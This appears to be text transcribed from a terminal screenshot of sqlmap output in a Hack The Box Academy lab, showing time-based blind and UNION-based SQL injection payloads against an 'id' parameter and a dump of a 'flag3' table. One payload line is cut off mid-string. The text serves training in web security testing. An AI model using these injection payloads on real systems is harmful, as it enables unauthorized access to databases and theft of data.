 Parrot Terminal
File Edit View Search Terminal Help
Payload: id=1;SELECT SLEEP(5)#
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1 AND (SELECT 3052 FROM (SELECT(SLEEP(5)))DpkL)
Type: UNION query
Title: Generic UNION query (NULL) - 10 columns
Payload: id=1 UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x71766a7a71,0x63454744416f6f655364797a716866474e796776426b4a584f5763536e584e52644a46514f7a686a,0x717a767871),NULL,
L-- -
---
[10:03:06] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 10 (buster)
web application technology: Apache 2.4.38
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[10:03:06] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) entries
[10:03:06] [INFO] fetching current database
[10:03:06] [INFO] fetching columns for table 'flag3' in database 'testdb'
[10:03:07] [INFO] fetching entries for table 'flag3' in database 'testdb'
Database: testdb
Table: flag3
[1 entry]
+----+------------------------------------------+
| id | content                                  |
+----+------------------------------------------+
| 1  |                                          |
+----+------------------------------------------+
[10:03:07] [INFO] table 'testdb.flag3' dumped to CSV file '/home/htb-ac-2842675/.local/share/sqlmap/output/154.57.164.80/dump/testdb/flag3.csv'
[10:03:07] [INFO] fetched data logged to text files under '/home/htb-ac-2842675/.local/share/sqlmap/output/154.57.164.80'
[10:03:07] [WARNING] your sqlmap version is outdated
[*] ending @ 10:03:07 /2026-11-19/
┌─[eu-academy-6]─[10.10.14.33]─[htb-ac-2842675@htb-w5uao9me0u]─[~]